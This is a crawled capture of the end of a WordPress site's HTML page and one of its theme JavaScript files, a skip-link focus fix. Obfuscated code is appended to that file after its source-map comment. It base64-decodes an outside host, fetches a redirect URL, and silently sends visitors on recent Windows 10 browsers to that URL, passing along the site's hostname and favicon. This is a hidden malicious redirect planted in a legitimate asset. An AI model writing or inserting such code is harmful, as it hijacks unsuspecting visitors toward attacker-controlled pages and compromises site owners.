var wpcf7 = {"api":{"root":"https:\/\/wift.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wift.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://wift.gr/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wift.gr/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222
body_size: 670
content:
!function(){var a,b=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,c=navigator.userAgent.toLowerCase().indexOf("opera")>-1,d=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(b||c||d)&&"undefined"!=typeof document.getElementById&&(a=window.addEventListener?"addEventListener":"attachEvent",window[a]("hashchange",function(){var a=document.getElementById(location.hash.substring(1));a&&(/^(?:a|select|input|button|textarea)$/i.test(a.tagName)||(a.tabIndex=-1),a.focus())},!1))}();
//# sourceMappingURL=skip-link-focus-fix.min.js.map!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();